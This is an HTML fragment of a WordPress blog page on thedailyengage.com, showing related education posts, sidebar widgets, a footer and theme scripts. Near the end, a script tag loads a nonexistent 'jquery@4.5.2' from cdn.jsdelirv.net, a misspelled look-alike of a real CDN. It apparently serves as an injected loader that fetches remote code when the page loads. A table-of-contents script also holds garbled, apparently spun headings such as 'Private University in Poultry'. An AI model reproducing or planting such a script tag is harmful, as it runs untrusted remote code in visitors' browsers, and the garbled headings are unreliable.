<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="カナダ留学" title="Top Canadian Universities for International Students" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/04/カナダ留学-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-86x64.jpg&quot;,&quot;210&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-210x136.jpg&quot;,&quot;279&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-279x220.jpg&quot;,&quot;357&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-357x210.jpg&quot;,&quot;750&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-750x430.jpg&quot;,&quot;1200&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/" title="Top Canadian Universities for International Students">
<span class=post-title>
Top Canadian Universities for International Students	</span>
</a>
</p></div>
</div>
<div class="post-7184 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="Summary of Private Universities in Egypr" title="Summary of Private Universities in Egypr" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/11/Summary-of-Private-Universities-in-Egypr-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Summary-of-Private-Universities-in-Egypr-86x64.jpg&quot;,&quot;210&quot;:&quot;Summary-of-Private-Universities-in-Egypr-210x136.jpg&quot;,&quot;279&quot;:&quot;Summary-of-Private-Universities-in-Egypr-279x220.jpg&quot;,&quot;357&quot;:&quot;Summary-of-Private-Universities-in-Egypr-357x210.jpg&quot;,&quot;750&quot;:&quot;Summary-of-Private-Universities-in-Egypr-750x430.jpg&quot;,&quot;1200&quot;:&quot;Summary-of-Private-Universities-in-Egypr.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/" title="Summary of Private Universities in Egypr">
<span class=post-title>
Summary of Private Universities in Egypr	</span>
</a>
</p></div>
</div>
<div class="post-6969 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<div class="term-badges floated"><span class="term-badge term-19"><a href="https://www.thedailyengage.com/category/education/">Education</a></span></div>	<a alt="نمونه سوالات آیین نامه موتورسیکلت pdf" title="Crucial Tips for Passing Your Dental appointment" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/10/identification-card-6926907_640-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;identification-card-6926907_640-86x64.png&quot;,&quot;210&quot;:&quot;identification-card-6926907_640-210x136.png&quot;,&quot;279&quot;:&quot;identification-card-6926907_640-279x220.png&quot;,&quot;357&quot;:&quot;identification-card-6926907_640-357x210.png&quot;,&quot;750&quot;:&quot;identification-card-6926907_640-750x430.png&quot;,&quot;1200&quot;:&quot;identification-card-6926907_640.png&quot;}}" class=img-holder href="https://www.thedailyengage.com/crucial-tips-for-passing-your-dental-appointment/"></a>
</div>
<p class=title>	<a class=post-url href="https://www.thedailyengage.com/crucial-tips-for-passing-your-dental-appointment/" title="Crucial Tips for Passing Your Dental appointment">
<span class=post-title>
Crucial Tips for Passing Your Dental appointment	</span>
</a>
</p></div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_865374474='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[1032],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[19],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7565007"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=865374474 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=865374474 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1755874197_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1755874197_2>
<script>var bs_deferred_loading_bsd_relatedposts_1755874197_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-122166449 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-7916 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="birth certificate translation" title="Importance of Accurate Birth Certificate Translation" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/09/birth-certificate-translation-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;birth-certificate-translation-86x64.jpg&quot;,&quot;210&quot;:&quot;birth-certificate-translation-210x136.jpg&quot;,&quot;1200&quot;:&quot;birth-certificate-translation.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/importance-of-accurate-birth-certificate-translation/" class="post-url post-title">
Importance of Accurate Birth Certificate Translation	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-09-15T14:58:32+00:00">Sep 15, 2025</time></span>
</div>
</div>
</div>
<div class="post-7730 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="カナダ留学" title="Top Canadian Universities for International Students" data-src="https://www.thedailyengage.com/wp-content/uploads/2025/04/カナダ留学-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-86x64.jpg&quot;,&quot;210&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2-210x136.jpg&quot;,&quot;1200&quot;:&quot;\u30ab\u30ca\u30c0\u7559\u5b66-2.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/top-canadian-universities-for-international-students/" class="post-url post-title">
Top Canadian Universities for International Students	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2025-04-29T13:18:57+00:00">Apr 29, 2025</time></span>
</div>
</div>
</div>
<div class="post-7184 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-19">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Summary of Private Universities in Egypr" title="Summary of Private Universities in Egypr" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/11/Summary-of-Private-Universities-in-Egypr-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Summary-of-Private-Universities-in-Egypr-86x64.jpg&quot;,&quot;210&quot;:&quot;Summary-of-Private-Universities-in-Egypr-210x136.jpg&quot;,&quot;1200&quot;:&quot;Summary-of-Private-Universities-in-Egypr.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/summary-of-private-universities-in-egypr/" class="post-url post-title">
Summary of Private Universities in Egypr	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-11-20T15:40:04+00:00">Nov 20, 2024</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1214428933='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[1032],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[19],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"79eda0f"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1214428933 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1214428933 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 32</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bfccd7ded2d6cd8787dddbccffd8d2ded6d391dcd0d2">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#95e6fdf4f8fce7adadf7f1e6d5f2f8f4fcf9bbf6faf8" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/exploring-the-fun-of-catholic-card-games/">Exploring the Fun of Catholic Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>176</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">What Are Private Universities?<\/h3>",">Why Pick a Private University in Poultry?<\/h3>",">Top Private Educational Institutions in Turkey<\/h3>",">1 . Ko\u00e7 University<\/h3>",">2 . Sabanc\u0131 College or university<\/h3>",">four. \u0130stanbul Bilgi University<\/h3>",">Your five. \u00d6zye\u011fin University<\/h3>",">How to Choose the Right University or College for You<\/h3>",">Innovations in Private Universities in Egypt<\/h3>",">Final Thoughts<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"What_Are_Private_Universities\"><\/span>What Are Private Universities?<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Why_Pick_a_Private_University_in_Poultry\"><\/span>Why Pick a Private University in Poultry?<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Top_Private_Educational_Institutions_in_Turkey\"><\/span>Top Private Educational Institutions in Turkey<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"1_Koc_University\"><\/span>1 . Ko\u00e7 University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"2_Sabanci_College_or_university\"><\/span>2 . Sabanc\u0131 College or university<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"four_Istanbul_Bilgi_University\"><\/span>four. \u0130stanbul Bilgi University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Your_five_Ozyegin_University\"><\/span>Your five. \u00d6zye\u011fin University<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"How_to_Choose_the_Right_University_or_College_for_You\"><\/span>How to Choose the Right University or College for You<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Innovations_in_Private_Universities_in_Egypt\"><\/span>Innovations in Private Universities in Egypt<span class=\"ez-toc-section-end\"><\/span><\/h3>","><span class=\"ez-toc-section\" id=\"Final_Thoughts\"><\/span>Final Thoughts<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/understand-the-stages-of-reading-improvement/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_95494_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_95494_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
